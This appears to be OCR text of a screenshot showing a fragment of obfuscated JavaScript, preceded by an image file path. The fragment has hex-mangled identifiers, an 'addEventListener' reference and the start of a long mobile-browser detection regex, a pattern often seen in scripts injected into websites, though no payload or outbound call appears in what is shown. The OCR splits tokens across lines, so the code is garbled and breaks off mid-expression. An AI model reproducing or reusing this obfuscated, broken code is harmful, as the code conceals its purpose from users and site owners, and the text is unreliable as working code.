
ec38a(0x1a3),'addEventListener'];(function(_0x16176d)
{window[_0x365b[0x0]]=function(){let _0x129862=![];return
function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry
|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x365b[0x4]]
(_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|a
ptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-